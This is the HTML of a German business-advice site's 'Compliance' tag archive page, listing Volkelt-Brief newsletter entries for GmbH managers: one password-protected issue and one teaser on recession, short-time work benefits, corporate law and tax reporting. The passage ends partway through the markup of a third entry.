<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10600"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kontakt/">Kontakt / Impressum</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-10600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10598"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/impressum/">Impressum</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18994"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/datenschutzerklaerung/">Datenschutzerklärung</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11618"><div class="ancestor-wrapper"><a href="https://www.facebook.com/VolkeltBeratungsCenter">Facebook</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12021"><div class="ancestor-wrapper"><a href="https://www.xing.com/profile/Lothar_Volkelt">Xing</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
		<header class="archive-header has-text-align-center header-footer-group">

			<div class="archive-header-inner section-inner medium">

									<h1 class="archive-title"><span class="color-accent">Schlagwort:</span> <span>Compliance</span></h1>
				
				
			</div><!-- .archive-header-inner -->

		</header><!-- .archive-header -->

		
<article class="post-26142 post type-post status-publish format-standard post-password-required hentry category-volkelt-brief-archiv tag-14-l-157-21 tag-18-u-133-20 tag-8-azr-149-20 tag-aussenwirtschaftsverordnung tag-avimedical tag-bag tag-beschluss-v-17-11-2020 tag-bfh tag-c-624-19 tag-compliance tag-das-cafe-am-rande-der-welt tag-equal-pay tag-eugh tag-geschaeftsfuehrer-gmbh tag-gleichwertige-arbeit tag-i-r-2-18 tag-mindeststeuer tag-olg-koln tag-urteil-v-17-12-2020 tag-urteil-v-26-4-2021 tag-urteil-v-3-6-2021 tag-urteil-v-6-5-2021 tag-verwaltungsgericht-berlin tag-viii-r-11-18 tag-zustimmungspflicht" id="post-26142">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Kategorien				</span>
				<div class="entry-categories-inner">
					<a href="https://gmbh-gf.de/kategorie/volkelt-brief-archiv/" rel="category tag">Archiv: Volkelt-Briefe</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://gmbh-gf.de/volkelt-brief-24-2021/">Geschützt: Volkelt-Brief 24/2021</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Beitragsautor							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Von <a href="https://gmbh-gf.de/author/volkelt/">volkelt</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Veröffentlichungsdatum							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/volkelt-brief-24-2021/">18. Juni 2021</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<form action="https://gmbh-gf.de/wp-login.php?action=postpass" class="post-password-form" method="post"><input type="hidden" name="redirect_to" value="https://gmbh-gf.de/volkelt-brief-24-2021/">
<p>Die­ser Inhalt ist pass­wort­ge­schützt. Bit­te gib unten das Pass­wort ein, um ihn anzei­gen zu können.</p>
<p><label for="pwbox-26142">Pass­wort: <input name="post_password" id="pwbox-26142" type="password" spellcheck="false" required size="20"></label> <input type="submit" name="Submit" value="Absenden"></p>
</form>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Schlagwörter							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/thema/14-l-157-21/" rel="tag">14 L 157/21</a>, <a href="https://gmbh-gf.de/thema/18-u-133-20/" rel="tag">18 U 133/20</a>, <a href="https://gmbh-gf.de/thema/8-azr-149-20/" rel="tag">8 AZR 149/20</a>, <a href="https://gmbh-gf.de/thema/aussenwirtschaftsverordnung/" rel="tag">Außenwirtschaftsverordnung</a>, <a href="https://gmbh-gf.de/thema/avimedical/" rel="tag">AviMedical</a>, <a href="https://gmbh-gf.de/thema/bag/" rel="tag">BAG</a>, <a href="https://gmbh-gf.de/thema/beschluss-v-17-11-2020/" rel="tag">Beschluss v. 17.11.2020</a>, <a href="https://gmbh-gf.de/thema/bfh/" rel="tag">BFH</a>, <a href="https://gmbh-gf.de/thema/c-624-19/" rel="tag">C-624/19</a>, <a href="https://gmbh-gf.de/thema/compliance/" rel="tag">Compliance</a>, <a href="https://gmbh-gf.de/thema/das-cafe-am-rande-der-welt/" rel="tag">Das Cafe am Rande der Welt</a>, <a href="https://gmbh-gf.de/thema/equal-pay/" rel="tag">Equal Pay</a>, <a href="https://gmbh-gf.de/thema/eugh/" rel="tag">EuGH</a>, <a href="https://gmbh-gf.de/thema/geschaeftsfuehrer-gmbh/" rel="tag">Geschäftsführer GmbH</a>, <a href="https://gmbh-gf.de/thema/gleichwertige-arbeit/" rel="tag">gleichwertige Arbeit</a>, <a href="https://gmbh-gf.de/thema/i-r-2-18/" rel="tag">I R 2/18</a>, <a href="https://gmbh-gf.de/thema/mindeststeuer/" rel="tag">MIndeststeuer</a>, <a href="https://gmbh-gf.de/thema/olg-koln/" rel="tag">OLG Köln</a>, <a href="https://gmbh-gf.de/thema/urteil-v-17-12-2020/" rel="tag">Urteil v. 17.12.2020</a>, <a href="https://gmbh-gf.de/thema/urteil-v-26-4-2021/" rel="tag">Urteil v. 26.4.2021</a>, <a href="https://gmbh-gf.de/thema/urteil-v-3-6-2021/" rel="tag">Urteil v. 3.6.2021</a>, <a href="https://gmbh-gf.de/thema/urteil-v-6-5-2021/" rel="tag">Urteil v. 6.5.2021</a>, <a href="https://gmbh-gf.de/thema/verwaltungsgericht-berlin/" rel="tag">Verwaltungsgericht Berlin</a>, <a href="https://gmbh-gf.de/thema/viii-r-11-18/" rel="tag">VIII R 11/18</a>, <a href="https://gmbh-gf.de/thema/zustimmungspflicht/" rel="tag">Zustimmungspflicht</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-21592 post type-post status-publish format-standard hentry category-volkelt-brief-archiv tag-100jahrige-kalender tag-8-u-146-18 tag-anzeigepflicht tag-anzeigepflichten tag-bgh tag-building-radar tag-compliance tag-elektronische-kasse tag-gesellschafter-forderung tag-gesellschafter-darlehen tag-gesellschafterversammlung tag-home-office-tag tag-ii-zr-23008 tag-ix-zr-210-18 tag-kug tag-kurzarbeitergeld tag-olg-hamm tag-rezession tag-urteil-v-11-7-2019 tag-urteil-v-21-6-2010 tag-urteil-v-28-9-2019 tag-urteil-v-29-5-2019 tag-v-zr-250-18 tag-versammlungsleitung tag-vitra tag-weg-eigentuemerversammlung" id="post-21592">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Kategorien				</span>
				<div class="entry-categories-inner">
					<a href="https://gmbh-gf.de/kategorie/volkelt-brief-archiv/" rel="category tag">Archiv: Volkelt-Briefe</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://gmbh-gf.de/volkelt-brief-41-2019/">Volkelt-Brief 41/2019</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Beitragsautor							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Von <a href="https://gmbh-gf.de/author/volkelt/">volkelt</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Veröffentlichungsdatum							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/volkelt-brief-41-2019/">11. Oktober 2019</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/volkelt-brief-41-2019/#respond">Keine Kommentare<span class="screen-reader-text"> zu Volkelt-Brief 41/2019</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p><a href="https://www.gmbh-gf.de/media/Volkelt-Brief-2017-1.jpg"><img decoding="async" class="alignleft wp-image-17793" src="https://www.gmbh-gf.de/media/Volkelt-Brief-2017-1-150x150.jpg" alt width="114" height="114" srcset="https://gmbh-gf.de/media/Volkelt-Brief-2017-1-150x150.jpg 150w, https://gmbh-gf.de/media/Volkelt-Brief-2017-1-450x450.jpg 450w, https://gmbh-gf.de/media/Volkelt-Brief-2017-1-100x100.jpg 100w, https://gmbh-gf.de/media/Volkelt-Brief-2017-1-50x50.jpg 50w" sizes="(max-width: 114px) 100vw, 114px"></a><strong>Ris­kant: </strong>Geschäfts­füh­rung in Zei­ten der Rezes­si­on + <strong>Plan B:</strong> <span class="caps">KUG</span> gibt es auch für klei­ne­re Unter­neh­men <strong>+&nbsp;</strong><strong>Com­pli­ance: </strong>Gro­ßes „Ach­tung“ … für Geschäfts­füh­rer im Kon­zern <strong>+</strong>&nbsp;<strong>Unter­neh­mens-Recht: </strong>Das kommt … das müs­sen Sie ver­an­las­sen … <strong>+&nbsp;</strong><strong>Digi­ta­les: </strong>Neue Platt­form für Bau­auf­trä­ge und Immo­bi­li­en-Aus­stat­ter <strong>+&nbsp;</strong><strong>GmbH/Recht: </strong>Wie der Ver­samm­lungs­lei­ter mani­pu­lie­ren kann + <strong>GmbH/Recht: </strong>Ver­tre­tung der GmbH auf der WEG-Eigen­tü­mer­ver­samm­lung + <strong>GmbH/Steuer:</strong> Anzei­ge­pflicht für grenz­über­schrei­ten­de Gestal­tun­gen +&nbsp;<strong>Finan­zen: </strong>Gestun­de­te Gesell­schaf­ter-For­de­rung wird zum Dar­le­hen<strong> +&nbsp;</strong><strong>Büro­kra­tie: </strong>Mehr Zeit für die Kassenumstellung&nbsp;<strong><br>
</strong></p>
<p>&nbsp;</p>
<div class="read-more-button-wrap"><a href="https://gmbh-gf.de/volkelt-brief-41-2019/#more-21592" class="more-link"><span class="faux-button">Wei­ter­le­sen</span> <span class="screen-reader-text">„Vol­kelt-Brief 41/2019”</span></a></div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Schlagwörter							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/thema/100jahrige-kalender/" rel="tag">100jährige Kalender</a>, <a href="https://gmbh-gf.de/thema/8-u-146-18/" rel="tag">8 U 146/18</a>, <a href="https://gmbh-gf.de/thema/anzeigepflicht/" rel="tag">Anzeigepflicht</a>, <a href="https://gmbh-gf.de/thema/anzeigepflichten/" rel="tag">Anzeigepflichten</a>, <a href="https://gmbh-gf.de/thema/bgh/" rel="tag">BGH</a>, <a href="https://gmbh-gf.de/thema/building-radar/" rel="tag">Building Radar</a>, <a href="https://gmbh-gf.de/thema/compliance/" rel="tag">Compliance</a>, <a href="https://gmbh-gf.de/thema/elektronische-kasse/" rel="tag">elektronische Kasse</a>, <a href="https://gmbh-gf.de/thema/gesellschafter-forderung/" rel="tag">Gesellschafter Forderung</a>, <a href="https://gmbh-gf.de/thema/gesellschafter-darlehen/" rel="tag">Gesellschafter-Darlehen</a>, <a href="https://gmbh-gf.de/thema/gesellschafterversammlung/" rel="tag">Gesellschafterversammlung</a>, <a href="https://gmbh-gf.de/thema/home-office-tag/" rel="tag">Home Office Tag</a>, <a href="https://gmbh-gf.de/thema/ii-zr-23008/" rel="tag">II ZR 230/08</a>, <a href="https://gmbh-gf.de/thema/ix-zr-210-18/" rel="tag">IX ZR 210/18</a>, <a href="https://gmbh-gf.de/thema/kug/" rel="tag">Kug</a>, <a href="https://gmbh-gf.de/thema/kurzarbeitergeld/" rel="tag">Kurzarbeitergeld</a>, <a href="https://gmbh-gf.de/thema/olg-hamm/" rel="tag">OLG Hamm</a>, <a href="https://gmbh-gf.de/thema/rezession/" rel="tag">Rezession</a>, <a href="https://gmbh-gf.de/thema/urteil-v-11-7-2019/" rel="tag">Urteil v. 11.7.2019</a>, <a href="https://gmbh-gf.de/thema/urteil-v-21-6-2010/" rel="tag">Urteil v. 21.6.2010</a>, <a href="https://gmbh-gf.de/thema/urteil-v-28-9-2019/" rel="tag">Urteil v. 28.9.2019</a>, <a href="https://gmbh-gf.de/thema/urteil-v-29-5-2019/" rel="tag">Urteil v. 29.5.2019</a>, <a href="https://gmbh-gf.de/thema/v-zr-250-18/" rel="tag">V ZR 250/18</a>, <a href="https://gmbh-gf.de/thema/versammlungsleitung/" rel="tag">Versammlungsleitung</a>, <a href="https://gmbh-gf.de/thema/vitra/" rel="tag">Vitra</a>, <a href="https://gmbh-gf.de/thema/weg-eigentuemerversammlung/" rel="tag">WEG Eigentümerversammlung</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-21605 post type-post status-publish format-standard hentry category-volkelt-briefe tag-compliance tag-geschaftsfuhrer tag-kundigung" id="post-21605">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Kategorien				</span>
				<div class="entry-categories-inner">
					<a href="https://gmbh-gf.de/kategorie/volkelt-briefe/" rel="category tag">Volkelt-Briefe</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://gmbh-gf.de/compliance-grosses-achtung-fuer-geschaeftsfuehrer-im-konzern/">Compliance: Großes „Achtung“ … für Geschäftsführer im Konzern</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Beitragsautor							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Von <a href="https://gmbh-gf.de/author/volkelt/">volkelt</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Veröffentlichungsdatum							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/compliance-grosses-achtung-fuer-geschaeftsfuehrer-im-konzern/">11. Oktober 2019</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
